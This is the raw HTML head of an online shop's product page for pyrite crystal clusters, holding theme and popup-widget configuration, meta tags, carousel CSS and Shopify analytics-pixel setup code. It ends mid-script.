<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//www.themysticalritual.com/cdn/shop/t/10/assets/respond.min.js?v=1717" type="text/javascript"></script>
<link href="//www.themysticalritual.com/cdn/shop/t/10/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//www.themysticalritual.com/search?q=360861b6fc99cb01364d751311c5a1e1" id="respond-redirect" rel="respond-redirect" />
<script src="//www.themysticalritual.com/search?q=360861b6fc99cb01364d751311c5a1e1" type="text/javascript"></script>
<![endif]-->



  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/modernizr-2.8.3.min.js?v=174727525422211915231676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


  <script>
    window.ajax_cart = true;
    window.money_format = '${{amount}} USD';
    window.shop_currency = 'USD';
    window.show_multiple_currencies = true;
    window.loading_url = "//www.themysticalritual.com/cdn/shop/t/10/assets/loader.gif?v=9076874988191347041676308973";
    window.use_color_swatch = true;
    window.product_image_resize = true;
    window.enable_sidebar_multiple_choice = true;

    window.file_url = "//www.themysticalritual.com/cdn/shop/files/?v=1717";
    window.asset_url = "";
    window.images_size = {
      is_crop: true,
      ratio_width : 1,
      ratio_height : 1,
    };
    window.inventory_text = {
      in_stock: "In Stock",
      many_in_stock: "Translation missing: en.products.product.many_in_stock",
      out_of_stock: "Out Of Stock",
      add_to_cart: "Add to Cart",
      sold_out: "Sold Out",
      unavailable: "Unavailable"
    };

    window.sidebar_toggle = {
      show_sidebar_toggle: "Translation missing: en.general.sidebar_toggle.show_sidebar_toggle",
      hide_sidebar_toggle: "Translation missing: en.general.sidebar_toggle.hide_sidebar_toggle"
    };

  </script>

  
  

  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_57x57.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_60x60.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_72x72.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_76x76.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_114x114.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_120x120.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_144x144.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_152x152.png?v=86065550013293111841676308970" />



  <meta property="og:type" content="product">
  <meta property="og:title" content="AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, &quot;Fool&#39;s Gold&quot;">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA_grande.png?v=1679775410">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA_grande.png?v=1679775410">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA2_grande.png?v=1679775410">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA2_grande.png?v=1679775410">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA3_grande.png?v=1679775411">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA3_grande.png?v=1679775411">
  
  <meta property="og:price:amount" content="8.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="Pyrite is a powerful stone that helps ignite the spirit and encourages reawakened drive, passion, abundance, luck, and joy as it helps one integrate high-frequency energies into the physical body. Great for new beginnings, you will discover that we utilize pyrite in multiple products at The Mystical Ritual. Organizers ">

  <meta property="og:url" content="https://www.themysticalritual.com/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold">
  <meta property="og:site_name" content="TheMysticalRitual">





<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, "Fool's Gold"">
  <meta name="twitter:description" content="Pyrite is a powerful stone that helps ignite the spirit and encourages reawakened drive, passion, abundance, luck, and joy as it helps one integrate high-frequency energies into the physical body. Great for new beginnings, you will discover that we utilize pyrite in multiple products at The Mystical Ritual. Organizers ">
  <meta name="twitter:image" content="https://www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA_medium.png?v=1679775410">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">

<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/section.header.js" type="text/javascript"></script>  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/bootstrap-16.2.js" type="text/javascript"></script><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>

<script type="text/javascript">
  //BOOSTER APPS COMMON JS CODE
  window.BoosterApps = window.BoosterApps || {};
  window.BoosterApps.common = window.BoosterApps.common || {};
  window.BoosterApps.common.shop = {
    permanent_domain: 'themysticalritual.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 68814373152
  };
  

  window.BoosterApps.common.template = 'product';
  window.BoosterApps.common.cart = {};
  window.BoosterApps.common.vapid_public_key = "BJuXCmrtTK335SuczdNVYrGVtP_WXn4jImChm49st7K7z7e8gxSZUKk4DhUpk8j2Xpiw5G4-ylNbMKLlKkUEU98=";
  window.BoosterApps.global_config = {"asset_urls":{"loy":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1670536245","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1670536248","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1669585385","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1670536249","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1670536251","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1669570294","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1661914377","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.js?v=1661914380","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1661914383","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1658336090","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1658336088"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1669666511","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1669666513","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1670536253","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1670536255","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1637601969"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":false,"base_money_format":"${{amount}}"};

  
    if (window.BoosterApps.common.template == 'product'){
      window.BoosterApps.common.product = {
        id: 8187958329632, price: 800, handle: "copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold", tags: ["cluster crystal","cluster stone","fools gold","gold crystal","Inner Warrior Crystal","luck crystal","luck stone","New Beginnings Crystal","Pyrite","pyrite cluster"],
        available: true, title: "AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\"", variants: [{"id":44784335946016,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\" - Small","public_title":"Small","options":["Small"],"price":800,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44784335978784,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\" - Medium","public_title":"Medium","options":["Medium"],"price":1000,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44784336011552,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\" - Large","public_title":"Large","options":["Large"],"price":1200,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
      };
    }
  




    window.BoosterApps.widgets_config = {"id":54501,"active":false,"frequency_limit_amount":25,"frequency_limit_time_unit":"days","background_image":{"position":"background","widget_background_preview_url":""},"initial_state":{"body":"Join us on a mystical journey to harnessing your inner magic. Sign up to receive tips, sales, birthday gifts, cool news and more...","title":"Get 10% Off Your Order","cta_text":"Show Me The Magic","show_email":"true","action_text":"Harnessing the Magic...","footer_text":"You are signing up to receive magical email goodies from us you can unsubscribe at any time.","dismiss_text":"Not Interested in Magic","email_placeholder":"Email Address","phone_placeholder":"Phone Number"},"success_state":{"body":"Thank you! Copy your discount code and apply to your next order.","title":"Magical Discount Unlocked","cta_text":"Continue shopping","cta_action":"dismiss","redirect_url":"","open_url_new_tab":"false"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"action":"on_timer","delay_in_seconds":"10"},"colors":{"link_color":"#1976d2","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#fff","error_text_color":"#ff2626","title_font_color":"#000000","footer_font_color":"#9e9e9e","dismiss_font_color":"#9e9e9e","cta_background_color":"#c8a04c","sticky_coupon_bar_bg":"#111111","error_text_background":"","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{"enabled":"false","message":"Don't forget to use your code"},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: none;\n}\n.ba_widget_main_design {\n  background: #fff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #c8a04ccc;\n}\n#ba_widget_cta_button{\n  background: #c8a04c;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #c8a04ce0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000;\n}\n.ba_initial_state_dismiss_text{\n  color: #9e9e9e;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #9e9e9e;\n}\n.ba_widget_error{\n  color: #ff2626;\n  background: ;\n}\n.ba_link_color{\n  color: #1976d2;\n}\n","custom_css":null,"logo":"https:\/\/activestorage-public.s3.us-west-2.amazonaws.com\/g8zyri7kllsda98romem0d1jijlt"};

</script>


<script type="text/javascript">
  

  //Global snippet for Booster Apps
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){



      loadScript(window.BoosterApps.global_config.asset_urls.widgets.init_js, true, function(){});
  }

  function main(err) {
    //isolate the scope
    loadScript(window.BoosterApps.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>


        <style>
                 /* begin external css: flickity.css
/*! Flickity v2.0.4
 * https://npmcdn.com/flickity@2/dist/flickity.css
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;

    background: #fff;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
          tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  position: absolute;
  top: 50%;
     width: 30px;
    height: 30px;
    border: none;
    border-radius: 50%;
    background: white;
    background: #fff;
  cursor: pointer;
  /* vertically center */
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.flickity-prev-next-button:hover { background: white; }

.flickity-prev-next-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #09F;
}

.flickity-prev-next-button:active {
  opacity: 0.6;
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }
/* right to left */ */
/* .flickity-rtl .flickity-prev-next-button.previous { */
/*   left: auto; */
/*   right: 10px; */
/* } */
/* .flickity-rtl .flickity-prev-next-button.next { */
/*   right: auto; */
/*   left: 10px; */
/* } */

.flickity-prev-next-button:disabled {
  opacity: 0.3;
  cursor: auto;
}

.flickity-prev-next-button svg {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .arrow {
  fill: #b5b4b4;
}

/* ---- page dots ---- */

/* .flickity-page-dots { */
/*   position: absolute; */
/*   width: 100%; */
/*   bottom: -25px; */
/*   padding: 0; */
/*   margin: 0; */
/*   list-style: none; */
/*   text-align: center; */
/*   line-height: 1; */
/* } */
/*  */
/* .flickity-rtl .flickity-page-dots { direction: rtl; } */
/*  */
/* .flickity-page-dots .dot { */
/*   display: inline-block; */
/*   width: 10px; */
/*   height: 10px; */
/*   margin: 0 8px; */
/*   background: #333; */
/*   border-radius: 50%; */
/*   opacity: 0.25; */
/*   cursor: pointer; */
/* } */
/*  */
/* .flickity-page-dots .dot.is-selected { */
/*   opacity: 1; */
/* } */

/* end external css: flickity.css */
/*! Flickity v2.0.4
https://flickity.metafizzy.co
---------------------------------------------- */

.carousel {
  background: #FAFAFA;
}

.carousel-main {
  margin-bottom: 8px;
}

.carousel-cell {
  width: 100%;
  height: auto;
  margin-right: 8px;
  border-radius: 5px;
}


.carousel-nav .carousel-cell {
  height: 90px;
  width: 120px;
}

.carousel-main img {
  display: block;
  margin: 0 auto; 
}

               </style>     
                    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 68814373152,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 68814373152,storefrontBaseUrl: "https://www.themysticalritual.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"882442528","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-57S4B7T\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"672629024","configuration":"{\"pixelCode\":\"CIS4IVRC77UAI93DS9P0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"237437216","configuration":"{\"pixel_id\":\"6442528989158130\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174326048","configuration":"{\"tagID\":\"2614432358726\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"23494944","configuration":"{\"siteId\":\"4aa9a657\",\"environment\":\"production\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c66f5762e80601f1bfc6799b894f5761","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"152502560","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: 